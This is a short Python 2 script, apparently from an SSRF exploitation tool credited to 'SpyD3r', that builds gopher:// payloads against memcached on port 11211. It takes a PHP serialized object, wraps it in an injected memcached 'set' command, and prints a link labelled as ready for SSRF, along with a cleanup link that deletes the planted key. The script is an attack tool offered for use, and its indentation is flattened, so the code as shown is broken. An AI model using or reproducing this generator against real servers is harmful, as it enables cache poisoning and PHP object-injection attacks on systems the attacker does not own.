 import urllib
def PHPMemcached():
print "\033[01m" + "\nThis is usable when you know Class and Variable name used by user\n"+ "\033[0m"
code = raw_input("\033[96m" +"Give serialization payload\nexample: O:5:\"Hello\":0:{}   : "+ "\033[0m")
if(not code):
print "\033[93m" + "Plz give payload" + "\033[0m"
exit()
payload = "%0d%0aset SpyD3r 4 0 " + str(len(code)) + "%0d%0a" +  code + "%0d%0a"
finalpayload = urllib.quote_plus(payload).replace("+","%20").replace("%2F","/").replace("%25","%").replace("%3A",":")
print "\033[93m" +"\nYour gopher link is ready to do SSRF : \n" + "\033[0m"
print "\033[04m" + "gopher://127.0.0.1:11211/_" + finalpayload + "\033[0m"
print "\033[93m" +"\nAfter everything done, you can delete memcached item by using this payload: \n"+ "\033[0m"
print "\033[04m" + "gopher://127.0.0.1:11211/_%0d%0adelete%20SpyD3r%0d%0a"+ "\033[0m"
print "\n" + "\033[41m" +"-----------Made-by-SpyD3r-----------"+"\033[0m"